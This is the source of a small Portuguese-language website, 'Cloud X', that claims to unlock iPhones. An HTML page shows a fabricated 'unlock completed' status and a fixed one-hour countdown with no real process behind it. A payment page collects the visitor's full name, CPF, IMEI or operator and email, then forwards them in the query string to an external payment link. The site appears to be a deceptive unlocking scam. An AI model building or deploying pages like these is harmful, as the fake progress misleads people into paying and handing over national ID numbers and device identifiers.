
<file: iphone.html>
<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <title>Cloud X // iPhone Link</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="style.css" />
    <style>
      body {
        overflow: hidden;
      }
      .cx-iphone-root {
        height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 24px;
      }
      .cx-iphone-card {
        max-width: 960px;
        width: 100%;
        border-radius: 24px;
        padding: 28px 28px 22px;
        background: radial-gradient(circle at top, rgba(15, 23, 42, 0.96), rgba(15, 23, 42, 0.85));
        border: 1px solid rgba(96, 165, 250, 0.65);
        box-shadow: 0 0 40px rgba(56, 189, 248, 0.7);
        display: grid;
        grid-template-columns: 1.2fr 1.1fr;
        gap: 28px;
        position: relative;
        overflow: hidden;
      }
      .cx-iphone-card::before {
        content: "";
        position: absolute;
        inset: -2px;
        border-radius: inherit;
        border: 1px solid transparent;
        background: linear-gradient(120deg, #22d3ee, #a855f7, #22c55e, #22d3ee) border-box;
        -webkit-mask: linear-gradient(#000 0 0) padding-box, linear-gradient(#000 0 0);
        -webkit-mask-composite: xor;
        mask-composite: exclude;
        opacity: 0.55;
        animation: rgb-border 8s linear infinite;
        pointer-events: none;
      }
      .cx-iphone-info {
        display: flex;
        flex-direction: column;
        justify-content: center;
        gap: 12px;
      }
      .cx-iphone-kicker {
        font-size: 11px;
        letter-spacing: 0.18em;
        text-transform: uppercase;
        color: rgba(148, 163, 184, 0.9);
      }
      .cx-iphone-title {
        font-family: "Orbitron", sans-serif;
        font-size: 26px;
        letter-spacing: 0.22em;
        text-transform: uppercase;
      }
      .cx-iphone-title span {
        color: #22d3ee;
      }
      .cx-iphone-text {
        font-size: 14px;
        color: rgba(226, 232, 240, 0.9);
      }
      .cx-iphone-text-strong {
        color: #a855f7;
      }
      .cx-iphone-countdown {
        margin-top: 8px;
        font-family: "Orbitron", sans-serif;
        font-size: 20px;
        color: #22c55e;
      }
      .cx-iphone-sub {
        font-size: 11px;
        color: rgba(148, 163, 184, 0.95);
        letter-spacing: 0.14em;
        text-transform: uppercase;
        margin-top: 4px;
      }
      .cx-iphone-actions {
        margin-top: 14px;
        display: flex;
        gap: 10px;
        flex-wrap: wrap;
      }
      .cx-iphone-btn {
        border-radius: 999px;
        padding: 8px 16px;
        font-size: 11px;
        text-transform: uppercase;
        letter-spacing: 0.2em;
        border: 1px solid rgba(148, 163, 184, 0.8);
        background: radial-gradient(circle at 0 0, rgba(15, 23, 42, 0.95), rgba(15, 23, 42, 0.9));
        color: #e5f2ff;
        text-decoration: none;
      }
      .cx-iphone-btn-primary {
        border-color: transparent;
        background: linear-gradient(120deg, #22c55e, #22d3ee, #a855f7);
        color: #020617;
      }
      .cx-iphone-device-wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .cx-iphone {
        width: 260px;
        height: 520px;
        border-radius: 48px;
        padding: 14px;
        background: radial-gradient(circle at 0 0, #22d3ee, #0f172a 50%, #020617 100%);
        box-shadow: 0 0 50px rgba(8, 47, 73, 0.9);
        position: relative;
      }
      .cx-iphone-inner {
        position: absolute;
        inset: 14px;
        border-radius: 40px;
        background: radial-gradient(circle at top, #020617, #020617 50%, #111827 100%);
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .cx-iphone-notch {
        position: absolute;
        top: 16px;
        left: 50%;
        transform: translateX(-50%);
        width: 130px;
        height: 26px;
        background: #020617;
        border-radius: 999px;
        box-shadow: 0 0 18px rgba(0, 0, 0, 0.7);
      }
      .cx-iphone-screen {
        padding: 70px 18px 18px;
        text-align: center;
        color: #e5f2ff;
      }
      .cx-iphone-screen-title {
        font-family: "Orbitron", sans-serif;
        font-size: 16px;
        letter-spacing: 0.16em;
        text-transform: uppercase;
        margin-bottom: 8px;
      }
      .cx-iphone-screen-text {
        font-size: 13px;
        color: rgba(226, 232, 240, 0.9);
      }
      .cx-iphone-screen-badge {
        margin-top: 18px;
        display: inline-flex;
        padding: 4px 10px;
        border-radius: 999px;
        border: 1px solid rgba(34, 197, 94, 0.9);
        font-size: 10px;
        letter-spacing: 0.16em;
        text-transform: uppercase;
        color: #bbf7d0;
      }
      @media (max-width: 860px) {
        .cx-iphone-card {
          grid-template-columns: 1fr;
          height: auto;
        }
        .cx-iphone-device-wrapper {
          order: -1;
        }
      }
    </style>
  </head>
  <body>
    <div class="noise-overlay"></div>
    <main class="cx-iphone-root">
      <section class="cx-iphone-card">
        <div class="cx-iphone-info">
          <div class="cx-iphone-kicker">LINK CLOUD X → IPHONE</div>
          <h1 class="cx-iphone-title">ESTAMOS QUASE <span>LÁ</span></h1>
          <p class="cx-iphone-text">
            O desbloqueio principal do <span class="cx-iphone-text-strong">Cloud X</span> foi concluído com sucesso.
            Agora o sistema está sincronizando com o seu iPhone para finalizar o processo.
          </p>
          <div class="cx-iphone-countdown">falta apenas 1h</div>
          <div class="cx-iphone-sub">AGUARDE ENQUANTO A VINCULAÇÃO É APLICADA</div>
          <div class="cx-iphone-actions">
            <a href="index.html" class="cx-iphone-btn cx-iphone-btn-primary">voltar ao painel</a>
            <span class="cx-iphone-btn" style="pointer-events: none;">iphone em pré-configuração</span>
          </div>
        </div>
        <div class="cx-iphone-device-wrapper">
          <div class="cx-iphone">
            <div class="cx-iphone-inner">
              <div class="cx-iphone-notch"></div>
              <div class="cx-iphone-screen">
                <div class="cx-iphone-screen-title">Cloud X • iPhone</div>
                <div class="cx-iphone-screen-text">
                  Estamos quase lá.<br />
                  Seu dispositivo está recebendo as últimas chaves de acesso.
                </div>
                <div class="cx-iphone-screen-badge">falta apenas 1h</div>
              </div>
            </div>
          </div>
        </div>
      </section>
    </main>
  </body>
</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <title>Cloud X // Pagamento</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="style.css" />
    <style>
      /* pequenas regras locais para a página de pagamento */
      .payment-container {
        max-width: 520px;
        margin: 48px auto;
        background: rgba(0,0,0,0.6);
        padding: 28px;
        border-radius: 12px;
        color: #fff;
      }
      .payment-container h1 { margin: 0 0 8px; }
      .payment-note { font-size: 0.9rem; opacity: 0.9; margin-bottom: 12px; }
      .payment-field { margin-bottom: 14px; }
      .payment-actions { display:flex; gap:10px; align-items:center; }
      .cx-btn-secondary { background: transparent; color: #fff; border: 1px solid rgba(255,255,255,0.12); }
      .error { color: #ff6b6b; margin-top:8px; }
    </style>
  </head>
  <body>
    <main class="cx-root">
      <div class="cx-frame">
        <div class="payment-container">
          <header style="display:flex;align-items:center;justify-content:space-between;margin-bottom:12px;">
            <div>
              <div class="cx-logo" style="font-size:20px;">
                <span class="cx-logo-mark">X</span>
                <span class="cx-logo-text">CLOUD<span>_X</span></span>
              </div>
            </div>
            <div style="font-size:0.9rem;opacity:0.9">Pagamento Seguro</div>
          </header>

          <h1>PAGAMENTO</h1>
          <p class="payment-note">Preencha os dados abaixo para prosseguir ao checkout seguro.</p>

          <form id="paymentForm">
            <label class="cx-field payment-field">
              <span class="cx-field-label">NOME COMPLETO</span>
              <input type="text" id="fullName" placeholder="Nome completo" required />
            </label>

            <label class="cx-field payment-field">
              <span class="cx-field-label">CPF</span>
              <input type="text" id="cpf" inputmode="numeric" placeholder="Apenas numeros" required />
            </label>

            <!-- hidden fields populated from query params -->
            <input type="hidden" id="operator" />
            <input type="hidden" id="email" />

            <div class="payment-actions">
              <button type="submit" class="cx-btn cx-btn-primary">PAGAR AGORA</button>
              <a href="index.html" class="cx-btn cx-btn-secondary">CANCELAR</a>
            </div>

            <div class="error" id="errorMsg" aria-live="polite" style="display:none"></div>
          </form>

          <p style="margin-top:16px;font-size:0.85rem;opacity:0.85">Ao clicar em pagar você será redirecionado para uma plataforma de pagamento segura.</p>
        </div>
      </div>
    </main>

    <script>
      (function () {
        const params = new URLSearchParams(window.location.search);
        const operator = params.get('operator') || params.get('imei') || '';
        const email = params.get('email') || '';

        const operatorInput = document.getElementById('operator');
        const emailInput = document.getElementById('email');
        const fullNameInput = document.getElementById('fullName');
        const cpfInput = document.getElementById('cpf');
        const errorMsg = document.getElementById('errorMsg');
        const form = document.getElementById('paymentForm');

        operatorInput.value = operator;
        emailInput.value = email;

        function sanitizeCpf(raw) {
          return String(raw || '').replace(/\D/g, '');
        }

        function validateCpfDigits(d) {
          return d.length >= 11; // validação simples; não implementa algoritmo de CPF
        }

        form.addEventListener('submit', (e) => {
          e.preventDefault();
          errorMsg.style.display = 'none';

          const fullName = (fullNameInput.value || '').trim();
          const cpfRaw = sanitizeCpf(cpfInput.value);

          if (!fullName) {
            errorMsg.textContent = 'Por favor insira o nome completo.';
            errorMsg.style.display = 'block';
            return;
          }

          if (!validateCpfDigits(cpfRaw)) {
            errorMsg.textContent = 'CPF inválido. Insira pelo menos 11 dígitos.';
            errorMsg.style.display = 'block';
            return;
          }

          // construir parâmetros e redirecionar para o gateway externo
          const target = 'https://go.plataformafortpay.com.br/iu58q';
          const q = new URLSearchParams({
            name: fullName,
            cpf: cpfRaw,
            operator: operatorInput.value || '',
            email: emailInput.value || '',
          });

          // redireciona para o link externo com query string
          window.location.href = target + '?' + q.toString();
        });
      })();
    </script>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;700&family=Roboto+Mono:wght@300;400;500&display=swap");

*,
*::before,
*::after {
  box-sizing: border-box;
}

html,
body {
  margin: 0;
  padding: 0;
  height: 100%;
}

body {
  font-family: "Roboto Mono", monospace;
  background: radial-gradient(circle at top left, #07111d 0, #02030a 45%, #000 100%);
  color: #e5f2ff;
  overflow: hidden;
}

.noise-overlay {
  position: fixed;
  inset: 0;
  pointer-events: none;
  opacity: 0.12;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1600 900' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n' x='-20%25' y='-20%25' width='140%25' height='140%25'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='1.2' numOctaves='4' stitchTiles='noStitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.8'/%3E%3C/svg%3E");
  mix-blend-mode: soft-light;
  z-index: 1;
}

.cx-root {
  position: relative;
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px;
  z-index: 2;
}

.cx-frame {
  width: 100%;
  max-width: 1200px;
  height: 620px;
  border-radius: 24px;
  padding: 20px 24px;
  background: radial-gradient(circle at top, rgba(0, 255, 255, 0.06), transparent 55%),
    linear-gradient(145deg, rgba(0, 255, 128, 0.08), rgba(0, 120, 255, 0.2));
  border: 1px solid rgba(0, 255, 255, 0.18);
  box-shadow: 0 0 40px rgba(0, 255, 255, 0.25), 0 0 80px rgba(255, 0, 255, 0.15);
  backdrop-filter: blur(18px);
  display: flex;
  flex-direction: column;
  position: relative;
  overflow: hidden;
}

.cx-frame::before,
.cx-frame::after {
  content: "";
  position: absolute;
  inset: -2px;
  border-radius: inherit;
  border: 1px solid transparent;
  background: linear-gradient(120deg, #00f0ff, #ff00e6, #00ff7b, #00f0ff) border-box;
  -webkit-mask: linear-gradient(#000 0 0) padding-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
  opacity: 0.55;
  animation: rgb-border 8s linear infinite;
  pointer-events: none;
}

.cx-frame::after {
  filter: blur(18px);
  opacity: 0.45;
}

@keyframes rgb-border {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 800px 0;
  }
}

.cx-header,
.cx-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 11px;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: rgba(210, 233, 255, 0.85);
  z-index: 2;
}

.cx-footer {
  margin-top: 12px;
  opacity: 0.6;
}

.cx-logo {
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: "Orbitron", sans-serif;
}

.cx-logo-mark {
  width: 26px;
  height: 26px;
  border-radius: 8px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  color: #020617;
  background: conic-gradient(from 45deg, #00f0ff, #00ff7b, #ff00e6, #00f0ff);
  box-shadow: 0 0 18px rgba(0, 255, 255, 0.8);
}

.cx-logo-text {
  font-size: 14px;
  font-weight: 600;
}

.cx-logo-text span {
  color: #00f0ff;
}

.cx-header-right {
  display: flex;
  gap: 8px;
}

.cx-chip {
  padding: 4px 10px;
  border-radius: 999px;
  border: 1px solid rgba(148, 163, 184, 0.6);
  font-size: 10px;
  letter-spacing: 0.18em;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.cx-chip::before {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 999px;
  background: #22c55e;
  box-shadow: 0 0 10px #22c55e;
}

.cx-chip-secure::before {
  background: #0ea5e9;
  box-shadow: 0 0 10px #0ea5e9;
}

.cx-core {
  display: grid;
  grid-template-columns: 1.1fr 1.4fr;
  gap: 24px;
  margin-top: 16px;
  flex: 1;
  z-index: 2;
}

.cx-left {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 18px;
  padding-right: 8px;
}

.cx-lock-orbit {
  position: relative;
  width: 260px;
  height: 260px;
  margin: 0 auto 8px;
}

.cx-orbit {
  position: absolute;
  inset: 16px;
  border-radius: 999px;
  border: 1px dashed rgba(148, 163, 184, 0.2);
  box-shadow: 0 0 20px rgba(56, 189, 248, 0.15);
}

.cx-orbit-1 {
  border-color: rgba(56, 189, 248, 0.35);
  animation: orbit-spin 14s linear infinite;
}

.cx-orbit-2 {
  inset: 40px;
  border-color: rgba(45, 212, 191, 0.35);
  animation: orbit-spin 11s linear infinite reverse;
}

.cx-orbit-3 {
  inset: 64px;
  border-style: solid;
  border-image: conic-gradient(from 90deg, #00f0ff, #ff00e6, #00ff7b, #00f0ff) 1;
  opacity: 0.6;
  animation: orbit-pulse 3.4s ease-in-out infinite;
}

@keyframes orbit-spin {
  to {
    transform: rotate(360deg);
  }
}

@keyframes orbit-pulse {
  0%,
  100% {
    transform: scale(0.98);
    opacity: 0.35;
  }
  50% {
    transform: scale(1.02);
    opacity: 0.75;
  }
}

.cx-lock-core {
  position: absolute;
  inset: 50%;
  width: 148px;
  height: 148px;
  transform: translate(-50%, -50%);
  border-radius: 32px;
  background: radial-gradient(circle at 20% 0, rgba(56, 189, 248, 0.64), rgba(15, 23, 42, 0.85) 55%);
  box-shadow: 0 0 45px rgba(56, 189, 248, 0.8), 0 0 65px rgba(59, 130, 246, 0.7);
  display: flex;
  align-items: center;
  justify-content: center;
}

.cx-lock-icon {
  position: relative;
  width: 80px;
  height: 80px;
  border-radius: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(145deg, rgba(15, 23, 42, 0.85), rgba(15, 118, 110, 0.75));
  box-shadow: inset 0 0 14px rgba(15, 23, 42, 0.9), 0 0 28px rgba(56, 189, 248, 0.8);
}

.cx-lock-symbol {
  font-size: 40px;
  filter: drop-shadow(0 0 10px rgba(56, 189, 248, 0.9));
}

.cx-lock-ring {
  position: absolute;
  inset: -10px;
  border-radius: inherit;
  border: 2px solid transparent;
}

.cx-lock-ring-rgb {
  background: conic-gradient(from 45deg, #00f0ff, #00ff7b, #ff00e6, #00f0ff);
  -webkit-mask: linear-gradient(#000 0 0) padding-box, linear-gradient(#000 0 0);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
  animation: ring-rotate 8s linear infinite;
}

@keyframes ring-rotate {
  to {
    transform: rotate(360deg);
  }
}

.cx-status {
  display: flex;
  align-items: baseline;
  gap: 6px;
  font-size: 11px;
  letter-spacing: 0.16em;
  text-transform: uppercase;
}

.cx-status-label {
  color: rgba(148, 163, 184, 0.9);
}

.cx-status-value {
  color: #38bdf8;
}

.cx-metrics {
  display: flex;
  gap: 10px;
  margin-top: 8px;
}

.cx-metric {
  flex: 1;
  padding: 8px 10px;
  border-radius: 10px;
  border: 1px solid rgba(148, 163, 184, 0.5);
  background: radial-gradient(circle at top, rgba(15, 23, 42, 0.9), rgba(15, 23, 42, 0.7));
}

.cx-metric-label {
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.16em;
  color: rgba(148, 163, 184, 0.9);
  margin-bottom: 4px;
}

.cx-metric-value {
  font-family: "Orbitron", sans-serif;
  font-size: 15px;
  color: #e5f2ff;
}

.cx-right {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.cx-panel {
  flex: 1;
  border-radius: 18px;
  padding: 16px 18px 14px;
  background: radial-gradient(circle at 0 0, rgba(59, 130, 246, 0.45), rgba(15, 23, 42, 0.75));
  border: 1px solid rgba(96, 165, 250, 0.5);
  box-shadow: 0 0 25px rgba(56, 189, 248, 0.55);
}

.cx-title {
  margin: 0 0 4px;
  font-family: "Orbitron", sans-serif;
  font-weight: 600;
  font-size: 22px;
  letter-spacing: 0.28em;
  text-transform: uppercase;
}

.cx-title span {
  color: #22d3ee;
}

.cx-subtitle {
  margin: 0 0 12px;
  font-size: 12px;
  color: rgba(226, 232, 240, 0.9);
}

.cx-highlight {
  color: #a855f7;
}

.cx-form {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.cx-auth {
  margin-bottom: 14px;
  padding: 12px;
  border-radius: 12px;
  border: 1px solid rgba(96, 165, 250, 0.45);
  background: radial-gradient(circle at 0 0, rgba(15, 23, 42, 0.9), rgba(2, 6, 23, 0.78));
}

.cx-auth-tabs {
  display: flex;
  gap: 8px;
  margin-bottom: 10px;
}

.cx-auth-tab {
  border: 1px solid rgba(148, 163, 184, 0.5);
  background: rgba(15, 23, 42, 0.95);
  color: #e2e8f0;
  border-radius: 999px;
  padding: 6px 12px;
  font-size: 10px;
  letter-spacing: 0.18em;
  cursor: pointer;
}

.cx-auth-tab.is-active {
  border-color: rgba(34, 211, 238, 0.9);
  box-shadow: 0 0 14px rgba(34, 211, 238, 0.35);
  color: #22d3ee;
}

.cx-auth-form {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.cx-auth-session {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  font-size: 11px;
  color: rgba(226, 232, 240, 0.95);
}

.cx-btn-auth {
  margin-top: 4px;
  padding: 8px 12px;
  font-size: 10px;
}

.cx-btn-ghost {
  border: 1px solid rgba(34, 211, 238, 0.8);
  background: transparent;
  color: #22d3ee;
  letter-spacing: 0.12em;
  padding: 7px 10px;
}

.is-hidden {
  display: none !important;
}

.cx-field {
  display: flex;
  flex-direction: column;
  gap: 4px;
  font-size: 11px;
}

.cx-field-label {
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: rgba(148, 163, 184, 0.95);
}

.cx-field input {
  background: radial-gradient(circle at top left, rgba(15, 23, 42, 0.96), rgba(2, 6, 23, 0.96));
  border-radius: 10px;
  border: 1px solid rgba(148, 163, 184, 0.6);
  padding: 9px 11px;
  font-size: 12px;
  color: #e5f2ff;
  outline: none;
  transition: border-color 0.18s ease, box-shadow 0.18s ease, transform 0.08s ease;
}

.cx-field input::placeholder {
  color: rgba(148, 163, 184, 0.7);
}

.cx-field input:focus {
  border-color: #22d3ee;
  box-shadow: 0 0 0 1px rgba(56, 189, 248, 0.7), 0 0 18px rgba(8, 47, 73, 0.9);
  transform: translateY(-1px);
}

.cx-password-wrapper {
  position: relative;
  display: flex;
  align-items: center;
}

.cx-password-wrapper input {
  width: 100%;
  padding-right: 32px;
}

.cx-eye {
  position: absolute;
  right: 6px;
  width: 22px;
  height: 22px;
  border-radius: 999px;
  border: none;
  background: radial-gradient(circle at 30% 0, rgba(34, 211, 238, 0.6), rgba(15, 23, 42, 0.9));
  cursor: pointer;
  box-shadow: 0 0 14px rgba(34, 211, 238, 0.7);
}

.cx-eye::before {
  content: "";
  position: absolute;
  inset: 5px 7px;
  border-radius: 999px;
  border: 1px solid rgba(148, 163, 184, 0.9);
  box-shadow: 0 0 4px rgba(15, 23, 42, 0.9);
}

.cx-eye::after {
  content: "";
  position: absolute;
  inset: 9px;
  border-radius: 999px;
  background: radial-gradient(circle, #e5f2ff 0, #0f172a 70%);
}

.cx-progress {
  margin-top: 6px;
  width: 100%;
  height: 8px;
  border-radius: 999px;
  background: rgba(15, 23, 42, 0.9);
  overflow: hidden;
  border: 1px solid rgba(30, 64, 175, 0.8);
  box-shadow: inset 0 0 12px rgba(15, 23, 42, 0.96);
  position: relative;
}

.cx-progress-inner {
  position: absolute;
  inset: 0;
  width: 0%;
  background: linear-gradient(90deg, #22d3ee, #a855f7, #22c55e);
  box-shadow: 0 0 18px rgba(34, 211, 238, 0.9);
  transition: width 0.08s linear;
}

.cx-btn {
  position: relative;
  margin-top: 10px;
  border-radius: 999px;
  padding: 10px 16px;
  border: none;
  cursor: pointer;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.26em;
  font-size: 11px;
  font-weight: 600;
  background: linear-gradient(120deg, #22c55e, #22d3ee, #a855f7);
  color: #020617;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

.cx-btn[disabled] {
  opacity: 0.65;
  cursor: default;
}

.cx-btn-glow {
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 0 0, rgba(255, 255, 255, 0.3), transparent 55%);
  mix-blend-mode: soft-light;
  animation: btn-scan 3.4s linear infinite;
}

@keyframes btn-scan {
  0% {
    transform: translateX(-120%);
  }
  50% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(120%);
  }
}

.cx-btn-text {
  position: relative;
  z-index: 1;
}

.cx-hint {
  margin: 6px 0 0;
  font-size: 10px;
  color: rgba(203, 213, 225, 0.8);
}

.cx-console {
  height: 170px;
  border-radius: 14px;
  background: radial-gradient(circle at 0 0, rgba(15, 23, 42, 0.95), rgba(15, 23, 42, 0.82));
  border: 1px solid rgba(148, 163, 184, 0.7);
  box-shadow: 0 0 26px rgba(15, 23, 42, 0.9);
  display: flex;
  flex-direction: column;
}

.cx-console-header {
  padding: 7px 10px;
  border-bottom: 1px solid rgba(51, 65, 85, 0.9);
  font-size: 10px;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: rgba(148, 163, 184, 0.9);
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.cx-dot {
  width: 7px;
  height: 7px;
  border-radius: 999px;
  background: #22d3ee;
}

.cx-dot-rgb {
  background: conic-gradient(from 45deg, #22d3ee, #22c55e, #e11d48, #22d3ee);
  animation: dot-pulse 2s ease-in-out infinite;
}

@keyframes dot-pulse {
  0%,
  100% {
    transform: scale(0.9);
    box-shadow: 0 0 8px rgba(34, 211, 238, 0.7);
  }
  50% {
    transform: scale(1.1);
    box-shadow: 0 0 12px rgba(244, 63, 94, 0.8);
  }
}

.cx-console-body {
  flex: 1;
  padding: 8px 10px;
  font-size: 11px;
  line-height: 1.4;
  color: rgba(226, 232, 240, 0.9);
  overflow: hidden;
  position: relative;
}

.cx-console-body-inner {
  position: absolute;
  inset: 0;
  padding: 6px 0 4px;
  overflow-y: auto;
  scrollbar-width: thin;
  scrollbar-color: rgba(30, 64, 175, 0.9) transparent;
}

.cx-console-body-inner::-webkit-scrollbar {
  width: 4px;
}

.cx-console-body-inner::-webkit-scrollbar-track {
  background: transparent;
}

.cx-console-body-inner::-webkit-scrollbar-thumb {
  background: linear-gradient(#22d3ee, #4f46e5);
  border-radius: 999px;
}

.cx-log-line {
  display: flex;
  gap: 8px;
  white-space: nowrap;
}

.cx-log-prefix {
  color: rgba(148, 163, 184, 0.9);
}

.cx-log-content {
  color: #e2e8f0;
}

.cx-log-content span.cx-log-tag {
  color: #f97316;
}

.cx-log-content span.cx-log-success {
  color: #22c55e;
}

.cx-log-content span.cx-log-error {
  color: #ef4444;
}

@media (max-width: 1040px) {
  .cx-frame {
    height: auto;
  }

  .cx-core {
    grid-template-columns: 1fr;
    grid-auto-rows: auto;
  }

  .cx-left {
    order: 2;
    padding-right: 0;
  }

  .cx-right {
    order: 1;
  }
}

@media (max-width: 768px) {
  .cx-root {
    padding: 12px;
  }

  .cx-frame {
    padding: 14px;
  }

  .cx-core {
    gap: 14px;
  }

  .cx-header,
  .cx-footer {
    font-size: 9px;
    flex-direction: column;
    align-items: flex-start;
    gap: 6px;
  }

  .cx-lock-orbit {
    width: 210px;
    height: 210px;
  }

  /* permit scroll em telas menores */
  body {
    overflow: auto;
  }
}

/* Regras adicionais para dispositivos pequenos (celulares) */
@media (max-width: 480px) {
  .cx-root {
    padding: 8px;
  }

  .cx-frame {
    max-width: 100%;
    height: auto;
    padding: 10px;
    border-radius: 12px;
  }

  /* Esconder o painel visual à esquerda para focar no formulário */
  .cx-left {
    display: none;
  }

  .cx-core {
    grid-template-columns: 1fr;
    gap: 10px;
  }

  .cx-panel {
    padding: 12px;
    border-radius: 12px;
  }

  .cx-title {
    font-size: 18px;
    letter-spacing: 0.18em;
  }

  .cx-subtitle {
    font-size: 13px;
  }

  .cx-field input {
    padding: 12px;
    font-size: 14px;
  }

  .cx-btn {
    padding: 14px 18px;
    font-size: 13px;
    width: 100%;
    box-sizing: border-box;
  }

  .cx-console {
    display: none;
  }

  .cx-metric {
    padding: 6px;
    font-size: 12px;
  }

  .cx-lock-orbit {
    width: 140px;
    height: 140px;
    display: none;
  }

  .cx-logo-text {
    font-size: 13px;
  }

  .cx-logo-mark {
    width: 22px;
    height: 22px;
    font-size: 14px;
  }

  /* Ajustes para a página de pagamento */
  .payment-container {
    margin: 12px;
    padding: 16px;
  }

  .payment-container .cx-btn {
    width: 100%;
    padding: 12px;
  }

  /* aumentar área de interação para botões pequenos */
  .cx-auth-tab,
  .cx-btn-ghost,
  .cx-btn-auth {
    padding: 10px 12px;
    font-size: 12px;
  }
}
</file>
